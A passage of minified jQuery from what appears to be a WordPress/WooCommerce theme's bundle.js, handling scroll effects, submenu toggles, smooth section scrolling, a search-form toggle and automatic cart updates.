.fp-overflow").animate({scrollTop:0},"300"):i("main").animate({scrollTop:0},"300")})),i("main").scroll((function(){var e=i(this).scrollTop();i("#categories").height(),e>110&&(i("header #logo").fadeOut(100),i(".back-to-top").fadeIn(100)),e<110&&(i("header #logo").fadeIn(100),i(".back-to-top").fadeOut(100)),e>110&&(i("#categories").css("opacity","1"),i(".submenu .categories-list").fadeIn(100),i(".submenu .socials-list").fadeOut(100)),e<110&&i("#categories").css("opacity","0")})),i(".follow").click((function(){i(this).hasClass("show")?(i(".submenu .categories-list").fadeIn(100),i(".submenu .socials-list").fadeOut(100),i(this).removeClass("show")):(i(this).addClass("show"),i(".submenu .categories-list").fadeOut(100),i(".submenu .socials-list").fadeIn(100))})),i(document).on("click",".scroll-to-section",(function(e){e.preventDefault();var t=i("main").scrollTop();window.innerWidth>1024?i("main").animate({scrollTop:i(i.attr(this,"href")).offset().top-2*i(".sticky-row").height()+t},500):i("main").animate({scrollTop:i(i.attr(this,"href")).offset().top-3*i(".sticky-row").height()+t},500)})),i("#menu-item-6305").click((function(e){e.preventDefault(),i("nav #searchform").css("display","flex"),i('nav #searchform input[type="text"]').attr("tabindex",-1).focus(),i(this).css("opacity","0"),ww<1024&&i(".menu-item").css("opacity","0").css("pointer-events","none")})),jQuery((function(e){e(".woocommerce").on("change","input.qty",(function(){void 0!==n&&clearTimeout(n),n=setTimeout((function(){e("[name='update_cart']").trigger("click")}),500)}))})),i(".single-post-content p").filter((function(){return"&nbsp;"===i.trim(this.innerHTML)})).remove()}))})()})();
//# sourceMappingURL=bundle.js.map